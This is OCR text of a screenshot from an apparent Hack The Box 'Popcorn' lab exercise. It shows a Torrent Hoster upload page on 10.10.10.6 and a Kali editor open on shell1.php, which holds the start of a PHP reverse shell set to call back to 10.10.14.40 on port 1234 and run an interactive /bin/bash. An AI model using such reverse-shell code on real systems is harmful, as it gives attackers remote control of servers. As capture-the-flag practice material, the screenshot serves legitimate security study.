 Torrent Hoster - T... /home/shashhh10/... shashhh10@kali: ~ [Desktop - File Ma... 11:08 PM
Torrent Hoster - Torrents - Mozilla Firefox
Hack The Box :: Popcorn Torrent Hoster - Torrents 10.10.10.6/torrent/database Download - The Apache Index of /torrent/upload
10.10.10.6/torrent/torrents.php?mode=upload
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
My Torrents Logout
Torrent
Hoster
Home Browse Upload Forum Stats News F.A.Q. About Development
• You can upload torrents that are tracked by any tracker.
• Your torrent MUST NOT CONTAIN Adult Materials, Politics, Illegal Softwa
• Be patient while the script retrieves the data from the tracker. This may take a
• Torrent Hoster reserve the rights to delete any torrent at anytime.
Torrent Browse... No file selected.
Optional name
Category (Choose)
Subcategory
Description
Tracker requires registration Yes No
Post Annoymous Yes No
Upload Torrent
Rendertime:
Copyright © 2007 TorrentHoster
Powered by Torre
/home/shashhh10/Desktop/shell1.php - Mousepad
File Edit Search View Document Help
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.40'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}